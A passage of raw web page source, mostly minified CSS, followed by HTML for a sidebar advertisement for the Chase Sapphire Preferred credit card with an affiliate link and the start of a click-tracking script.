auto}h1,.head-h1{font-size:4.8rem;line-height:5.2rem;font-weight:700}h2,.head-h2{font-size:3.2rem;line-height:3.8rem;font-weight:700}h3,.head-h3{font-size:2.4rem;line-height:2.8rem;font-weight:700}h4,.head-h4{font-size:2.0rem;line-height:2.4rem;font-weight:700}h5,.head-h5{font-size:1.8rem;line-height:2.4rem;font-weight:600}.copy-body{font-size:1.8rem;line-height:2.8rem;font-weight:400}}@media (min-width:992px){.main-contain{max-width:960px}}@media (min-width:1200px){.main-contain{max-width:1116px}}.accordion__child .wysiwyg ul li a{overflow-wrap:break-word;word-break:break-all}@use 'mixins' as *;.align-top{vertical-align:top}.float-left{float:left}.bg-0{background:#fff;background-color:#fff}.bg-gray{background:#F6F6F6;background-color:#F6F6F6}.bg-dark-gray{background:#53565A;background-color:#53565A}.bg-yellow{background:#FDF5DA;background-color:#FDF5DA;border:1px solid #FFB20C}.bg-creditcards{background:#F6FBFF;color:#fff}.bg-creditcards a{color:#fff}.bg-primary{background:#F6FBFF}.bg-secondary{background:#FAFAFA}.bg-tertiary{background:#0095C8}.bg-aliceblue{background:#F6FBFF}@media (min-width:992px){.bg-lg-aliceblue{background:#F6FBFF}}.b{border:1px solid #DCDCDD}.b-0{border:0}.bb{border-bottom:1px solid #CACBCB}.bb-0{border-bottom:0}.bt{border-top:1px solid #CACBCB}.bt-0{border-top:0}.bl{border-left:1px solid #CACBCB}.b-r{border-right:1px solid #CACBCB}.br{border-radius:4px}.bs{box-shadow:0 0 8px 0 rgba(28,29,32,0.12)}.d-block{display:block}.h--25{height:2.5rem}.h--100{height:100%}.lh--18{line-height:1.8rem}.lh--20{line-height:2.0rem}.lh--22{line-height:2.2rem}.lh--24{line-height:2.4rem}.lh--26{line-height:2.6rem}.lh-28{line-height:2.8rem}.lh-30{line-height:3.0rem}.lh--36{line-height:3.6rem}.m{margin:.8rem}.m-0{margin:0}.m-1{margin:.2rem}.m-2{margin:.4rem}.m-3{margin:.8rem}.m-4{margin:1.6rem}.m-5{margin:2.4rem}.m-6{margin:3.2rem}.m-auto{margin:auto}.mb{margin-bottom:.8rem}.mb-0{margin-bottom:0}.mb-1{margin-bottom:.2rem}.mb-2{margin-bottom:.4rem}.mb-3{margin-bottom:.8rem}.mb-4{margin-bottom:1.6rem}.mb-5{margin-bottom:2.4rem}.mb-6{margin-bottom:3.2rem}.mt{margin-top:.8rem}.mt-0{margin-top:0}.mt-1{margin-top:.2rem}.mt-2{margin-top:.4rem}.mt-3{margin-top:.8rem}.mt-4{margin-top:1.6rem}.mt-5{margin-top:2.4rem}.mt-6{margin-top:3.2rem}.mr{margin-right:.8rem}.mr-0{margin-right:0}.mr-1{margin-right:.2rem}.mr-2{margin-right:.4rem}.mr-3{margin-right:.8rem}.mr-4{margin-right:1.6rem}.mr-5{margin-right:2.4rem}.mr-6{margin-right:3.2rem}.mr-auto{margin:auto}.mx{margin-left:.8rem;margin-right:.8rem}.mx-0{margin-left:0;margin-right:0}.mx-1{margin-left:.2rem;margin-right:.2rem}.mx-2{margin-left:.4rem;margin-right:.4rem}.mx-3{margin-left:.8rem;margin-right:.8rem}.mx-4{margin-left:1.6rem;margin-right:1.6rem}.mx-5{margin-left:2.4rem;margin-right:2.4rem}.mx-6{margin-left:3.2rem;margin-right:3.2rem}.mx-auto{margin-left:auto;margin-right:auto}.my{margin-bottom:.8rem;margin-top:.8rem}.my-0{margin-bottom:0;margin-top:0}.my-1{margin-bottom:.2rem;margin-top:.2rem}.my-2{margin-bottom:.4rem;margin-top:.4rem}.my-3{margin-bottom:.8rem;margin-top:.8rem}.my-4{margin-bottom:1.6rem;margin-top:1.6rem}.my-5{margin-bottom:2.4rem;margin-top:2.4rem}.my-6{margin-bottom:3.2rem;margin-top:3.2rem}.my-auto{margin-bottom:auto;margin-top:auto}.p{padding:.8rem}.p-0{padding:0}.p-1{padding:.2rem}.p-2{padding:.4rem}.p-3{padding:.8rem}.p-4{padding:1.6rem}.p-5{padding:2.4rem}.p-6{padding:3.2rem}.p-15px{padding:15px}.pb{padding-bottom:.8rem}.pb-0{padding-bottom:0}.pb-1{padding-bottom:.2rem}.pb-2{padding-bottom:.4rem}.pb-3{padding-bottom:.8rem}.pb-4{padding-bottom:1.6rem}.pb-5{padding-bottom:2.4rem}.pb-6{padding-bottom:3.2rem}.pt{padding-top:.8rem}.pt-0{padding-top:0}.pt-1{padding-top:.2rem}.pt-2{padding-top:.4rem}.pt-3{padding-top:.8rem}.pt-4{padding-top:1.6rem}.pt-5{padding-top:2.4rem}.pt-6{padding-top:3.2rem}.py{padding-top:.8rem;padding-bottom:.8rem}.py-0{padding-top:0;padding-bottom:0}.py-1{padding-top:.2rem;padding-bottom:.2rem}.py-2{padding-top:.4rem;padding-bottom:.4rem}.py-3{padding-top:.8rem;padding-bottom:.8rem}.py-4{padding-top:1.6rem;padding-bottom:1.6rem}.py-5{padding-top:2.4rem;padding-bottom:2.4rem}.py-6{padding-top:3.2rem;padding-bottom:3.2rem}.px{padding-left:.8rem;padding-right:.8rem}.px-0{padding-left:0;padding-right:0}.px-1{padding-left:.2rem;padding-right:.2rem}.px-2{padding-left:.4rem;padding-right:.4rem}.px-3{padding-left:.8rem;padding-right:.8rem}.px-4{padding-left:1.6rem;padding-right:1.6rem}.px-5{padding-left:2.4rem;padding-right:2.4rem}.px-6{padding-left:3.2rem;padding-right:3.2rem}.pl{padding-left:.8rem}.pl-0{padding-left:0}.pl-1{padding-left:.2rem}.pl-2{padding-left:.4rem}.pl-3{padding-left:.8rem}.pl-4{padding-left:1.6rem}.pl-5{padding-left:2.4rem}.pl-6{padding-left:3.2rem}.pr{padding-right:.8rem}.pr-0{padding-right:0}.pr-1{padding-right:.2rem}.pr-2{padding-right:.4rem}.pr-3{padding-right:.8rem}.pr-4{padding-right:1.6rem}.pr-5{padding-right:2.4rem}.pr-6{padding-right:3.2rem}@media (min-width:768px){.pt-md-4{padding-top:1.6rem}}@media (min-width:992px){.pt-lg-0{padding-top:0}}.text-center{text-align:center}@media (max-width:767px){.text-center-md{text-align:center}}@media (min-width:768px){.text-center-md-plus{text-align:center}}.text-left{text-align:left}@media (min-width:768px){.text-left-md-up{text-align:left}}.text-dark-gray{color:#53565A}.text-blue{color:#006BA6}.text-darker{color:#1c1d20}.text-drk-blue{color:#175381}.text-gray{color:#53565A}.text-light-gray{color:#979797}.text-drk-gray{color:#53565A}.text-orange{color:#FFB20C}.text-primary{color:#0095C8}.text-tertiary{color:#e8b851}.text-bright-green{color:#43B02A}.text-white{color:#fff}.text-right{text-align:right}.text-secondary{color:#8A8C8E}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.italic{font-style:italic}.capitalize{text-transform:capitalize}.underline{text-decoration:underline}.bold{font-weight:700}.ff-poppins{font-family:"Poppins","PT Sans","Tahoma","Arial","Helvetica",sans-serif}.fs-10{font-size:1.0rem}.fs-12{font-size:1.2rem}.fs-14{font-size:1.4rem}.fs-16{font-size:1.6rem}.fs-18{font-size:1.8rem}.fs-20{font-size:2.0rem}.fs-22{font-size:2.2rem}.fs-24{font-size:2.4rem}.fs-26{font-size:2.6rem}.fs-28{font-size:2.8rem}.fw-400{font-weight:400}.fw-600{font-weight:600}.fw-700{font-weight:700}@media (min-width:768px){.fw-md-normal{font-weight:500!important}}.w-100{width:100%}.w-auto{width:auto}.w-0{width:0}.w--25{width:2.5rem}@media (max-width:767px){.w-md-600{width:600px}}.flex--nowrap{display:flex;flex-wrap:nowrap}.flex--wrap{display:flex;flex-wrap:wrap}.flex--col{flex-direction:column}.f--gap{column-gap:2.4rem}.f--ctr{justify-content:center}.f--spc-btwn{justify-content:space-between}.f--basis-100{flex-basis:100%}.a--ctr{align-items:center}.pos--rel{position:relative}.pos--abs{position:absolute}.l--0{left:0}.t--0{top:0}.too-small{display:none}@media only screen and (max-width:319px){.too-small{display:block}}.ribbon-new{border-top:28px solid #e8b851;color:#fff;font-size:14px;font-family:"Poppins","PT Sans","Tahoma","Arial","Helvetica",sans-serif;font-weight:600;height:28px;left:-5px;position:relative;text-transform:uppercase;top:-20px;width:170px;margin:0 0 -20px}.ribbon-new::after{border-bottom:14px solid transparent;border-left:7px solid #e8b851;border-top:14px solid transparent;content:'';position:absolute;right:-7px;top:-28px}.ribbon-new--blue{border-top-color:#006BA6}.ribbon-new--blue::before{border-top-color:#006BA6;border-bottom-color:#006BA6}.ribbon-new--blue::after{border-left-color:#006BA6}.ribbon-new>span{display:inline-block;height:28px;left:0;line-height:28px;text-align:center;position:absolute;top:-28px;width:100%}.ribbon-new.bump-up{margin-top:-2.4rem}.award-ribbon{border-top:28px solid #35B2D6;color:#fff;font-size:1.2rem;font-weight:800;line-height:18px;height:28px;left:-19px;position:relative;text-transform:uppercase;top:15px;width:170px;margin:0 0 -20px}.award-ribbon img{left:-10px;top:2px;position:relative;margin-right:-6px}.award-ribbon::after{border-bottom:14px solid transparent;border-left:7px solid #35B2D6;border-top:14px solid transparent;content:'';position:absolute;right:-7px;top:-28px}.award-ribbon>span{display:inline-block;height:28px;left:14px;line-height:28px;position:absolute;top:-28px;width:100%}.award-ribbon.bump-up{margin-top:-2.4rem}.card-tile-wrap .cc-tile-banner-text.award-ribbon{top:-5px;left:-19px}.card-tile-wrap .cc-tile-banner-text.ribbon-new{top:-5px;left:-19px;position:relative}.card-tile-wrap .cc-tile-banner-text.ribbon-new.ribbon-checkbox-position-fix{top:15px}.featured-text-banner{background-color:#175381;border:solid #175381;padding-top:5px;padding-bottom:5px;padding-left:10px;color:#fff;font-weight:600;text-transform:uppercase;font-size:1.2rem;line-height:1.8rem;position:relative;margin-top:1.2rem}.featured-text-banner .featured-text{padding-left:35px}.featured-text-banner .featured-banner{width:26.64px;height:50px;top:-3px;background-color:#FFB71B;position:absolute;clip-path:polygon(0% 0%,100% 0%,100% 85%,50% 75%,0% 85%);z-index:1}.featured-text-banner .featured-banner-content{width:100%;height:100%;background-image:url("https://g.foolcdn.com/static/affiliates/project/images/jester_cap.svg?2a99b0ec4df6");background-repeat:no-repeat;background-position:65% 30%;background-size:80%}.featured-card{border:0.2rem solid #175381}.featured-card .bs:first-of-type{box-shadow:unset}.featured-card .award-ribbon{display:none;margin-top:-15px}.featured-card .brok-tile{margin:0 auto}.wagtail-styled-highlight{padding:0 0.8rem!important;border-radius:4px;font-family:"Poppins","PT Sans","Tahoma","Arial","Helvetica",sans-serif;font-size:1.4rem;display:inline-block;background:#35b2d629;line-height:3.2rem;margin:0.4rem 0}@media (max-width:767px){.wagtail-styled-highlight{line-height:2.4rem;padding:0 0.4rem!important;margin:0}}:root{--star-size:24px;--star-color:#e3e5e7;--star-background:#f8b20b}.stars-tooltip-stars{--percent:calc(var(--rating) / 5 * 100%);display:inline-block;font-size:var(--star-size);font-family:Times,serif;line-height:1;margin:0.6rem 0}.stars-tooltip-stars::before{content:'★★★★★';letter-spacing:-2px;background:linear-gradient(90deg,var(--star-background) var(--percent),var(--star-color) var(--percent));background-clip:text;-webkit-text-fill-color:transparent}.inline-stars-text{display:inline-block;font-size:14px}.stars-tooltip-text{display:inline-block;font-size:13px;padding:0.5rem!important;margin:0.5rem!important}img.stars-tooltip-img{height:15px!important;width:15px!important;margin:0.1rem!important;top:3px;position:relative}.tooltip{display:none;position:absolute;top:0;left:0;background:#222;color:#FFF;padding:16px;border-radius:4px;pointer-events:none;z-index:10;min-width:200px;max-width:450px;font-size:small}.tooltip-arrow{position:absolute;background:#222;width:8px;height:8px;transform:rotate(45deg)}.tooltip-parent .info-wrap svg circle{stroke:#007bff!important}.tooltip-parent .info-wrap svg path{fill:#007bff!important}@keyframes slide-in{0%{opacity:0;height:0}50%{opacity:0.5;height:auto}100%{opacity:1;height:auto}}@keyframes slide-out{0%{opacity:1;height:auto}70%{opacity:0.5;height:auto}100%{opacity:0;height:0}}.ttip{top:-1200px;left:initial;right:0;width:auto;min-width:285px;max-width:320px;pointer-events:none;opacity:0;box-shadow:0 2px 4px 0 rgba(0,0,0,0.5);animation:0.7s ease slide-out forwards;position:absolute;background:#37393B;padding:1.8rem;border-radius:3px;text-align:left;font-size:1.2rem;color:#fff;z-index:-1}.ttip .ttip--caret{position:absolute;content:"";top:-10px;width:0;margin:0 auto;border-right:10px solid transparent;border-left:10px solid transparent;border-bottom:10px solid #000}.brok-tile .ttip::before,.card-tile .ttip::before,.save-tile__rating .ttip::before{display:none}.ttip--active{animation:0.3s ease slide-in forwards;animation-iteration-count:1;pointer-events:auto;z-index:16;top:30px}.ttip--active a,.ttip--active li{color:#fff}.ttip--top{position:absolute}.ttip--top::before{top:initial;bottom:-10px;border-bottom:0;border-top:10px solid #175381}.ttip--right::before{left:initial;right:30px}.ttip--right .ttip--caret{left:initial}.ttip--left::before{right:initial;left:30px}.ttip--left .ttip--caret{right:initial}.ttip-wrap{max-height:280px;overflow-y:scroll}.ttip__head{display:block;color:#FFB20C;font-size:1.8rem;font-weight:700}.ttip__copy{padding-bottom:5px;padding-right:5px;font-size:1.2rem;line-height:1.8rem;letter-spacing:.3px;white-space:pre-line}.ttip .star{display:inline-block;position:relative;top:3px}.ttip--crumb{left:20px;padding:10px;transition:0.3s ease all;pointer-events:none}.ttip--crumb.ttip--active{opacity:1;pointer-events:auto}.ttip--crumb li{font-size:1.4rem;line-height:1.8em}.ttip__parent{position:static;display:inline-block;width:auto}.ttip__parent--z-index{z-index:12!important}.ttip__parent:not(.nav-disc-wrap) .ttip--active::before{display:none}.ttip__parent:not(.nav-disc-wrap) .info-wrap{display:inline-block;width:20px;height:15px}.ttip__rel{position:relative}.ttip__copy::-webkit-scrollbar{width:12px;background:#175381}.ttip__copy::-webkit-scrollbar-button{background:#fff}.ttip__copy::-webkit-scrollbar-thumb{background-color:#979797;border-radius:8px}.ttip--close{position:absolute;height:35px;width:40px;top:-5px;right:-5px;text-align:right;cursor:pointer}.ttip--close::before,.ttip--close::after{position:absolute;content:"";top:18px;right:15px;width:15px;height:2px;background:#fff}.ttip--close::before{transform:rotate(45deg)}.ttip--close::after{transform:rotate(-45deg)}@media (min-width:992px){.ttip--close{display:none}}.nav-disc-wrap .ttip{left:0}.ttip__slider{display:inline-block}.ttip__slider .ttip__copy{text-transform:initial}.ttip__slider .rating__info{width:13px}.star-rating{position:relative;display:inline-block;width:100px;height:20px;overflow:hidden}.star-rating__base,.star-rating__fill{display:flex;position:absolute;top:0;left:0;gap:0}.star-rating__base{z-index:1}.star-rating__fill{z-index:2;overflow:hidden;white-space:nowrap;pointer-events:none}.star-rating img{width:20px;height:20px;display:block}@use '../base/mixins' as *;.btn,a.btn,.wysiwyg a.btn,.hs-button{padding:12px 14px;width:100%;color:#fff;font-family:"Poppins","PT Sans","Tahoma","Arial","Helvetica",sans-serif;font-size:18px;font-weight:700;letter-spacing:0.4px;line-height:20px;text-align:center;border-radius:4px;display:inline-block;background:#0095C8;border:0;cursor:pointer}.btn.btn-inverted,a.btn.btn-inverted,.wysiwyg a.btn.btn-inverted,.hs-button.btn-inverted{color:#0095C8;background:#fff;border:1px solid #0095C8}.btn.btn-inverted:hover,.btn.btn-inverted:active,a.btn.btn-inverted:hover,a.btn.btn-inverted:active,.wysiwyg a.btn.btn-inverted:hover,.wysiwyg a.btn.btn-inverted:active,.hs-button.btn-inverted:hover,.hs-button.btn-inverted:active{color:#fff!important;background:#0095C8;border:1px solid #0095C8;font-weight:700}.btn:hover,.btn:active,a.btn:hover,a.btn:active,.wysiwyg a.btn:hover,.wysiwyg a.btn:active,.hs-button:hover,.hs-button:active{font-weight:700;color:#fff;letter-spacing:0.4px;background:#35B2D6}.btn-primary,a.btn-primary,.wysiwyg a.btn-primary,.hs-button-primary{background:#0095C8;color:#fff}.btn-primary:hover,.btn-primary:active,a.btn-primary:hover,a.btn-primary:active,.wysiwyg a.btn-primary:hover,.wysiwyg a.btn-primary:active,.hs-button-primary:hover,.hs-button-primary:active{background:#35B2D6}.btn-primary.btn-inverted,a.btn-primary.btn-inverted,.wysiwyg a.btn-primary.btn-inverted,.hs-button-primary.btn-inverted{color:#0095C8;background:#fff;border:1px solid #0095C8}.btn-primary.btn-inverted:active,.btn-primary.btn-inverted:hover,a.btn-primary.btn-inverted:active,a.btn-primary.btn-inverted:hover,.wysiwyg a.btn-primary.btn-inverted:active,.wysiwyg a.btn-primary.btn-inverted:hover,.hs-button-primary.btn-inverted:active,.hs-button-primary.btn-inverted:hover{color:#fff!important;background:#0095C8;border:1px solid #0095C8}.btn-secondary,.btn.hs-button,a.btn-secondary,a.btn.hs-button,.wysiwyg a.btn-secondary,.wysiwyg a.btn.hs-button,.hs-button-secondary,.hs-button.hs-button{background:#8A8C8E;color:#fff}.btn-secondary:hover,.btn-secondary:active,.btn.hs-button:hover,.btn.hs-button:active,a.btn-secondary:hover,a.btn-secondary:active,a.btn.hs-button:hover,a.btn.hs-button:active,.wysiwyg a.btn-secondary:hover,.wysiwyg a.btn-secondary:active,.wysiwyg a.btn.hs-button:hover,.wysiwyg a.btn.hs-button:active,.hs-button-secondary:hover,.hs-button-secondary:active,.hs-button.hs-button:hover,.hs-button.hs-button:active{background:#FAFAFA;color:#000!important}.btn-secondary.btn-inverted,.btn.hs-button.btn-inverted,a.btn-secondary.btn-inverted,a.btn.hs-button.btn-inverted,.wysiwyg a.btn-secondary.btn-inverted,.wysiwyg a.btn.hs-button.btn-inverted,.hs-button-secondary.btn-inverted,.hs-button.hs-button.btn-inverted{color:#8A8C8E;background:#fff;border:1px solid #8A8C8E}.btn-secondary.btn-inverted:active,.btn-secondary.btn-inverted:hover,.btn.hs-button.btn-inverted:active,.btn.hs-button.btn-inverted:hover,a.btn-secondary.btn-inverted:active,a.btn-secondary.btn-inverted:hover,a.btn.hs-button.btn-inverted:active,a.btn.hs-button.btn-inverted:hover,.wysiwyg a.btn-secondary.btn-inverted:active,.wysiwyg a.btn-secondary.btn-inverted:hover,.wysiwyg a.btn.hs-button.btn-inverted:active,.wysiwyg a.btn.hs-button.btn-inverted:hover,.hs-button-secondary.btn-inverted:active,.hs-button-secondary.btn-inverted:hover,.hs-button.hs-button.btn-inverted:active,.hs-button.hs-button.btn-inverted:hover{color:#fff!important;background:#8A8C8E;border:1px solid #8A8C8E}.btn-tertiary,a.btn-tertiary,.wysiwyg a.btn-tertiary,.hs-button-tertiary{background:#e8b851}.btn-tertiary:hover,.btn-tertiary:active,a.btn-tertiary:hover,a.btn-tertiary:active,.wysiwyg a.btn-tertiary:hover,.wysiwyg a.btn-tertiary:active,.hs-button-tertiary:hover,.hs-button-tertiary:active{background:#FBCC55;color:#fff!important}.btn-tertiary.btn-inverted,a.btn-tertiary.btn-inverted,.wysiwyg a.btn-tertiary.btn-inverted,.hs-button-tertiary.btn-inverted{color:#e8b851;background:#fff;border:1px solid #e8b851}.btn-tertiary.btn-inverted:active,.btn-tertiary.btn-inverted:hover,a.btn-tertiary.btn-inverted:active,a.btn-tertiary.btn-inverted:hover,.wysiwyg a.btn-tertiary.btn-inverted:active,.wysiwyg a.btn-tertiary.btn-inverted:hover,.hs-button-tertiary.btn-inverted:active,.hs-button-tertiary.btn-inverted:hover{color:#fff!important;background:#e8b851;border:1px solid #e8b851}.btn.btn-auto,a.btn.btn-auto,.wysiwyg a.btn.btn-auto,.hs-button.btn-auto{width:auto}.btn--sm,a.btn--sm,.wysiwyg a.btn--sm,.hs-button--sm{font-size:14px;font-weight:bold;letter-spacing:0.3px;line-height:14px;width:auto}.btn--sm:hover,.btn--sm:active,a.btn--sm:hover,a.btn--sm:active,.wysiwyg a.btn--sm:hover,.wysiwyg a.btn--sm:active,.hs-button--sm:hover,.hs-button--sm:active{letter-spacing:0.3px}.btn-inactive,a.btn-inactive,.wysiwyg a.btn-inactive,.hs-button-inactive{background:#CACBCB;color:#fff;border:1px solid #CACBCB;cursor:not-allowed}.btn-inactive:hover,.btn-inactive:active,a.btn-inactive:hover,a.btn-inactive:active,.wysiwyg a.btn-inactive:hover,.wysiwyg a.btn-inactive:active,.hs-button-inactive:hover,.hs-button-inactive:active{background:#CACBCB;color:#fff!important;border:1px solid #CACBCB}.btn-inactive.btn-inverted,.btn-inactive.btn-inverted:active,.btn-inactive.btn-inverted:hover,a.btn-inactive.btn-inverted,a.btn-inactive.btn-inverted:active,a.btn-inactive.btn-inverted:hover,.wysiwyg a.btn-inactive.btn-inverted,.wysiwyg a.btn-inactive.btn-inverted:active,.wysiwyg a.btn-inactive.btn-inverted:hover,.hs-button-inactive.btn-inverted,.hs-button-inactive.btn-inverted:active,.hs-button-inactive.btn-inverted:hover{color:#CACBCB;background:#fff!important;border:1px solid #CACBCB}.btn--nav,a.btn--nav,.wysiwyg a.btn--nav,.hs-button--nav{font-size:1.4rem;margin:16px 0;padding:12px 16px}.btn.disabled,a.btn.disabled,.wysiwyg a.btn.disabled,.hs-button.disabled{border:#CACBCB;box-shadow:none;background:#CACBCB}.blk__button a:hover{color:#fff!important}.ta_table{font-size:1.8rem;line-height:2.0rem;letter-spacing:0.3px;margin:0 0 1rem;table-layout:fixed;font-weight:400;border:0;border-collapse:collapse;border-spacing:2px;box-shadow:0 0 12px rgba(28,29,32,0.2)}.ta_table-wrap{position:relative;overflow-x:scroll;padding:12px}@media (max-width:767px){.ta_table{table-layout:auto}.ta_table th,.ta_table td{white-space:normal}}.ta_table tr{padding:0;margin:0;border:0}.ta_table th{font-family:"Poppins","PT Sans","Tahoma","Arial","Helvetica",sans-serif;font-size:1.4rem;background:#F6FBFF;color:#1C1D20;font-weight:600;padding:1.2rem 2.4rem;display:table-cell;border-left:1px solid #DCDCDD;text-align:left;vertical-align:top}.ta_table th:first-child{border-left:0}@media (max-width:767px){.ta_table th{padding:1.2rem}}.ta_table tbody th{border-bottom:1px solid #DCDCDD}.ta_table td{display:table-cell;padding:1.0rem 1.8rem;border-left:1px solid #DCDCDD;border-bottom:1px solid #DCDCDD;vertical-align:top}.ta_table td:first-child{border-left:0}@media (max-width:767px){.ta_table td{border-left:0}}.ta_table img.check{background:#28a745;background:#05ad4b;border-radius:2rem;border:0;box-shadow:1px 1px 1px 0 #a0a0a0;display:block;height:25px;margin:0 auto;padding:4px;width:25px}@media (max-width:991px){.ta_table--stacked th{display:none}.ta_table--stacked tr{display:grid;grid-template-columns:1fr;border-bottom:1px solid #CACBCB}.ta_table--stacked td{border-bottom:0;border-top:0;padding:4px 12px}.ta_table--stacked td:first-child{padding-top:12px}.ta_table--stacked td:last-child{padding-bottom:12px;padding-top:12px}.ta_table--stacked .stacked--centered{display:flex;flex-direction:column;align-items:center}}@media (max-width:767px){.ta_table.iframe-tile{table-layout:fixed}}.blk__paragraph{position:relative;margin-top:10px;background:#fff}.wysiwyg{font-size:1.8rem;line-height:2.8rem;font-weight:400;overflow-wrap:break-word}.wysiwyg h1,.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5,.wysiwyg h6,.wysiwyg p{padding:1.6rem 0 1.2rem;margin:0}.wysiwyg h1,.wysiwyg .head-h1{font-size:2.8rem;line-height:3.4rem;letter-spacing:.2px;font-weight:700}.wysiwyg h1.h1--hero,.wysiwyg .head-h1.h1--hero{font-size:4.4rem;font-weight:700;line-height:4.4rem;text-align:left}.wysiwyg h2,.wysiwyg .head-h2{font-size:2.4rem;line-height:2.8rem;font-weight:700}.wysiwyg h3,.wysiwyg .head-h3{font-size:2.2rem;line-height:2.6rem;font-weight:600}.wysiwyg h4,.wysiwyg .head-h4{font-size:1.8rem;line-height:2.4rem;font-weight:700}.wysiwyg hr{margin:2.0rem 0}.wysiwyg image{min-height:272px}.wysiwyg ul{overflow-wrap:break-word}.wysiwyg ol:not(.faq-list),.wysiwyg ul:not(.faq-list){list-style-position:outside;padding:0 0 0 2.4rem;margin:0}.wysiwyg li{margin:0;padding:0}.wysiwyg li br{line-height:2em}.wysiwyg img{width:auto;max-width:100%}.wysiwyg img.left,.wysiwyg img.right{max-width:calc(min(100%,390px));margin-top:0.8rem}.wysiwyg img.full-width{width:100%}.wysiwyg p,.wysiwyg span,.wysiwyg a{padding:0.6rem 0 0.8rem}.wysiwyg p.caption,.wysiwyg span.caption,.wysiwyg a.caption{padding:0 0 0.8rem}.wysiwyg a .faq__link,.wysiwyg a span .faq__link,.wysiwyg a:hover .faq__link,.wysiwyg a:active .faq__link,.wysiwyg a:hover span .faq__link,.wysiwyg a:active span .faq__link{font-weight:400}.wysiwyg__about{margin-bottom:20px;color:#1c1d20}@media (min-width:768px){.wysiwyg img.right{padding:20px 0 20px 20px;float:right}.wysiwyg img.left{padding:20px 20px 20px 0;float:left}}@media (min-width:768px){.wysiwyg{font-size:1.8rem;line-height:2.8rem}.wysiwyg h1,.wysiwyg .head-h1{font-size:4.8rem;line-height:5.2rem;font-weight:700;letter-spacing:-1px}.wysiwyg h2,.wysiwyg .head-h2{font-size:3.2rem;line-height:3.8rem;font-weight:700}.wysiwyg h3,.wysiwyg .head-h3{font-size:2.6rem;line-height:2.8rem;font-weight:600}.wysiwyg h4,.wysiwyg .head-h4{font-size:2.0rem;line-height:2.4rem;font-weight:700}}.responsive-object{position:relative;margin-top:2.4rem}.responsive-object iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media (min-width:768px){#key-points{margin-top:1rem}}#key-points ul{list-style-position:outside;padding-left:1em}#key-points ul li{padding-left:1em;padding-bottom:0.8rem}#key-points ul li::marker{font-style:normal;font-weight:900;font-size:1.8rem;line-height:32px;display:flex;align-items:flex-start;color:#e8b851;content:'\2713'}.creditcard-infotron-block{padding-bottom:15px;padding-top:15px}.creditcard-infotron-block img{height:inherit;margin:0;max-width:inherit}.creditcard-infotron-block .apply__disclaim{font-size:1.2rem;color:#53565A;text-align:center}.creditcard-infotron-block .apply__disclaim a{font-size:1.3rem}.creditcard-infotron-block .card__name{font-size:2.4rem;font-weight:700;color:#000;line-height:2.4rem;font-family:"Poppins","PT Sans","Tahoma","Arial","Helvetica",sans-serif,"PT Sans",Tahoma,Arial,Helvetica,sans-serif}.creditcard-infotron-block .img-wrap{display:flex;align-items:start;overflow:hidden}.creditcard-infotron-block .img-wrap img{min-width:100%;max-height:100%;max-width:100%;transition:0.3s ease all}.creditcard-infotron-block .info-wrap{position:relative;top:2px}.creditcard-infotron-block p{padding:0}.creditcard-infotron-block-copy{line-height:2.0rem}.creditcard-infotron-block span.btn--apply{padding:12px 14px;font-size:18px;font-weight:700;letter-spacing:0.4px;line-height:20px}</style>

</head>
<body class="d-flex flex-column ">

  
    <div class="container-fluid" role="main">
      <div class="row no-gutters">
        
          
          <div class="block-creditcard_infotron_tile_fool_branded">
            <!DOCTYPE html>
<html lang="en-us">
<head>
  <title>
    
      
        Foolcom - CSP - FF
      
    as
  </title>

  
    <!-- CSS IS HERE -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,400;0,600;0,700;1,400&display=swap" type="text/css" crossorigin="anonymous">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans&family=PT+Sans:wght@200;300;400;700&display=swap" type="text/css" crossorigin="anonymous">
    
  
  
  <style type="text/css">.fool-branded-infotron{font-family:Roboto,Tahoma,sans-serif;display:flex;flex-wrap:wrap;align-items:center;text-align:center;font-size:1.6rem;color:#53565a}.fool-branded-infotron-btn{display:block;font-weight:700;border-radius:.25rem;margin-top:.25rem}.fool-branded-infotron-body{font-size:1.5rem}.fool-branded-infotron-body p{margin-bottom:10px}.fool-branded-infotron-border{border:1px solid #dcdcdd}.fool-branded-infotron-content{flex-direction:column;border-bottom:none}.fool-branded-infotron-heading{font-size:2.2rem;line-height:1.25em;color:#000;margin-bottom:10px}.fool-branded-infotron-image-wrapper{margin-bottom:0.5rem}.fool-branded-infotron-image-wrapper p{color:#000;font-size:1.00em;margin-bottom:0}.fool-branded-infotron-top-text p{font-size:12px;color:#55585C}</style>

</head>
<body class="d-flex flex-column ">

  <div id="top-sidebar-module-wrapper" class="fool-branded-infotron">
    <div class="portable-module">
      <div class="shadow-card fool-branded-infotron-border" style="padding: 1.0rem;">
        <div class="fool-branded-infotron-contents">
          <div class="fool-branded-infotron-image-wrapper">
            <p style="font-size: 12px; color:#55585c;"><strong>Ad</strong></p>
            
              <img src="https://m.foolcdn.com/media/affiliates/original_images/chase-bank-logo-slim_MF6iRZY.max-800x600.png?width=100" alt="Brand Image" style="max-width: 50%;" width="100"/>
            
          </div>

          <img class="" src='https://m.foolcdn.com/media/affiliates/original_images/chase-sapphire-preferred_pAUcu5b_65pPZ72.png?width=500' alt='Chase Sapphire Preferred® Card' style="margin-bottom: 0.5rem; max-width: 50%;"/>

          <p class="fool-branded-infotron-heading"><strong>75,000 bonus points</strong></p>
          <div class="fool-branded-infotron-body">
            <p data-block-key="dga71">Travel and spend with confidence with Sapphire Preferred. New cardholders can earn 75,000 bonus points after you spend $5,000 on purchases in the first 3 months. Terms apply. Member FDIC.</p>
          </div>
        </div>

        <a class="fool-branded-infotron-btn" data-track-action="sidebar-1-invest-smarter" data-track-category="article-click" data-track-link="cta-button" href="/money/offers/credit-cards/chase-sapphire-preferred-featureframe/"
           style="background-color: #ffb800; color: #000; padding: 1em;" target="_blank">Apply Now &rsaquo;</a>

        <p style="color: #767676; font-size: 8pt; text-align: center; margin-top: 1em;">On Chase&#x27;s Secure Website.<br/>
          *<a href="https://click.linksynergy.com/fs-bin/click?id=apU41Q078Xo&amp;offerid=1754331.10005147&amp;type=3&amp;subid=0" target="_blank">Rates &amp; Fees</a>
        </p>
      </div>
    </div>
  </div>



  <script>
  function attachEvents(event) {
    const clickEvent = new CustomEvent('ascent.clickEvent', {
      detail: {
        slug: event.currentTarget.getAttribute('data-slug'),
        order: event.currentTarget.getAttribute('data-offer_order'),
        category: '',
      }
    });
